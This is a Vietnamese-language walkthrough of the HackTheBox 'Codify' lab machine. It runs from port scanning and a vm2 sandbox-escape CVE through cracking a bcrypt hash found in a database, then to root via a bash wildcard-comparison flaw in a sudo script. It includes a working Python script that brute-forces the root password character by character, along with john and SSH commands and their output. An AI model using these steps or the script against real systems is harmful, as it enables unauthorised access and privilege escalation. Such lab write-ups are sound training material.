HackTheBox - Codify

Codify là một machine mức độ easy dựa trên lỗ hổng của thư viện trong Node.js để thực hiện RCE, cũng như lợi dụng các lỗ hổng trong bash để thực hiện leo thang đặc quyền lên root
Reconnaissance and Scanning
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 96:07:1c:c6:77:3e:07:a0:cc:6f:24:19:74:4d:57:0b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBN+/g3FqMmVlkT3XCSMH/JtvGJDW3+PBxqJ+pURQey6GMjs7abbrEOCcVugczanWj1WNU5jsaYzlkCEZHlsHLvk=
| 256 0b:a4:c0:cf:e2:3b:95:ae:f6:f5:df:7d:0c:88:d6:ce (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIm6HJTYy2teiiP6uZoSCHhsWHN+z3SVL/21fy6cZWZi
80/tcp open http syn-ack Apache httpd 2.4.52
|_http-title: Codify
|_http-server-header: Apache/2.4.52 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
3000/tcp open http syn-ack Node.js Express framework
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Thêm domain codify.htb vào file hosts.
sudo nano /etc/hosts
127.0.0.1 localhost
127.0.1.1 4nhHT. 4nhHT
10.10.11.239 codify.htb
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Enumeration
Truy cập web với port 3000. Sau khi kiểm tra một lượt các page của web này, tôi tìm thấy phần có thể khai thác ở đây

Thử truy cập vào link vm2, tôi được vm2 phiên bản 3.9.16. Tìm kiếm phiên bản này trên internet, tôi tìm thấy CVE-2023-30547. Theo các bước của PoC

Thử thay thế payload để lấy RCE

User Flag
Tìm kiếm xoay quanh các file thư mục trong /var/www/, tôi tìm thấy 1 file db
svc@codify:~$ ls -la /var/www/contact
ls -la /var/www/contact
total 120
drwxr-xr-x 3 svc svc 4096 Sep 12 2023 .
drwxr-xr-x 5 root root 4096 Sep 12 2023 ..
-rw-rw-r-- 1 svc svc 4377 Apr 19 2023 index.js
-rw-rw-r-- 1 svc svc 268 Apr 19 2023 package.json
-rw-rw-r-- 1 svc svc 77131 Apr 19 2023 package-lock.json
drwxrwxr-x 2 svc svc 4096 Apr 21 2023 templates
-rw-r--r-- 1 svc svc 20480 Sep 12 2023 tickets.db
svc@codify:~$ cat /var/www/contact/tickets.db
cat /var/www/contact/tickets.db
�T5��T�format 3@ .WJ
otableticketsticketsCREATE TABLE tickets (id INTEGER PRIMARY KEY AUTOINCREMENT, name TEXT, topic TEXT, description TEXT, status TEXT)P++Ytablesqlite_sequencesqlite_sequenceCREATE TABLE sqlite_sequence(name,seq)�� tableusersusersCREATE TABLE users (
id INTEGER PRIMARY KEY AUTOINCREMENT,
username TEXT UNIQUE,
password TEXT
��G�joshua$2a$12$SOn8Pf6z8fO/nVsNbAAequ************************
��
����ua users
ickets
r]r�h%%�Joe WilliamsLocal setup?I use this site lot of the time. Is it possible to set this up locally? Like instead of coming to this site, can I download this and set it up in my own computer? A feature like that would be nice.open� ;�wTom HanksNeed networking modulesI think it would be better if you can implement a way to handle network-based stuff. Would help me out a lot. Thanks!open
svc@codify:~$
Tôi có user joshua và password hash của user này. Sao chép nó về và crack bằng john
┌──(neo㉿4nhHT)-[~/HTB-Codify]
└─$ john -w=/usr/share/wordlists/rockyou.txt hash.txt
Created directory: /home/neo/.john
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 4096 for all loaded hashes
Will run 20 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
********** (?)
1g 0:00:00:19 DONE (2024-03-24 22:09) 0.05122g/s 73.77p/s 73.77c/s 73.77C/s scotty..michel
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Login SSH bằng user joshua
┌──(neo㉿4nhHT)-[~/HTB-Codify]
└─$ ssh joshua@10.10.11.239
The authenticity of host '10.10.11.239 (10.10.11.239)' can't be established.
ED25519 key fingerprint is SHA256:Q8HdGZ3q/X62r8EukPF0ARSaCd+8gEhEJ10xotOsBBE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.239' (ED25519) to the list of known hosts.
joshua@10.10.11.239's password:
joshua@codify:~$ id
uid=1000(joshua) gid=1000(joshua) groups=1000(joshua)
joshua@codify:~$ ls
python.py script.py user.txt
joshua@codify:~$
Privilege Escalation
sudo -l
joshua@codify:~$ sudo -l
[sudo] password for joshua:
Matching Defaults entries for joshua on codify:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User joshua may run the following commands on codify:
(root) /opt/scripts/mysql-backup.sh
joshua@codify:~$ cat /opt/scripts/mysql-backup.sh
#!/bin/bash
DB_USER="root"
DB_PASS=$(/usr/bin/cat /root/.creds)
BACKUP_DIR="/var/backups/mysql"
read -s -p "Enter MySQL password for $DB_USER: " USER_PASS
/usr/bin/echo
if [[ $DB_PASS == $USER_PASS ]]; then
/usr/bin/echo "Password confirmed!"
else
/usr/bin/echo "Password confirmation failed!"
exit 1
fi
/usr/bin/mkdir -p "$BACKUP_DIR"
databases=$(/usr/bin/mysql -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" -e "SHOW DATABASES;" | /usr/bin/grep -Ev "(Database|information_schema|performance_schema)")
for db in $databases; do
/usr/bin/echo "Backing up database: $db"
/usr/bin/mysqldump --force -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" "$db" | /usr/bin/gzip > "$BACKUP_DIR/$db.sql.gz"
done
/usr/bin/echo "All databases backed up successfully!"
/usr/bin/echo "Changing the permissions"
/usr/bin/chown root:sys-adm "$BACKUP_DIR"
/usr/bin/chmod 774 -R "$BACKUP_DIR"
/usr/bin/echo 'Done!'
joshua@codify:~$
Phân tích file bash này và tìm hiểu thông tin trên internet, tôi tìm thấy lỗ hổng trong việc so sánh DB_PASS và USER_PASS, được gọi là unquoted variable comparison, nó liên quan đến 2 dấu bằng ==.
HIểu đơn giản là trong bash, nếu phía bên phải của dấu == không được trích dẫn trực tiếp, bash sẽ thực hiện khớp mẫu thay vì so sánh chuỗi. Trong trường hợp này, chúng ta có thể khớp bất kỳ ký tự nào mà được theo sau bởi một số lượng ký tự nào đó, ví dụ a******, AB*****
Áp dụng lỗi này, tôi sẽ viết một đoạn mã python đơn giản để kiểm tra mật khẩu, với logic đơn giản là thử từng ký tự một trong chuỗi password và theo sau bởi một số lượng ký tự bất kỳ nào đó.
import string
import os
chars = string.ascii_letters + string.digits
password=''
next=1
while next==1:
for i in chars:
errorlevel=os.system("echo "+password+i+"* | sudo /opt/scripts/mysql-backup.sh >/dev/null 2>&1")
if errorlevel==0:
password=password+i
print("[+] new character found: "+password)
next=1
break
else: next=0
print("[+] done, root password is: "+password)
Tạo 1 file exploit.py trên máy codify, sao chép đoạn code trên và lưu để chạy
joshua@codify:~$ nano exploit.py
joshua@codify:~$ python3 exploit.py
[sudo] password for joshua:
[+] new character found: k
[+] new character found: kl
[+] new character found: klj
[+] new character found: kljh
[+] new character found: kljh1
[+] new character found: kljh12
[+] new character found: kljh12k
[+] new character found: kljh12k3
[+] new character found: kljh12k3j
[+] new character found: kljh12k3jh
[+] new character found: kljh12k3jha
[+] new character found: kljh12k3jhas
[+] new character found: kljh12k3jhask
[+] new character found: kljh12k3jhaskj
[+] new character found: kljh12k3jhaskjh
[+] new character found: kljh12k3jhaskjh1
[+] new character found: kljh12k3jhaskjh12
[+] new character found: kljh12k3jhaskjh12k
[+] new character found: *******************
[+] new character found: ********************
[+] new character found: *********************
[+] done, root password is: **********************
joshua@codify:~$
Login vào root
joshua@codify:~$ su root
Password:
root@codify:/home/joshua# id
uid=0(root) gid=0(root) groups=0(root)
root@codify:/home/joshua# ls /root
root.txt scripts
root@codify:/home/joshua#
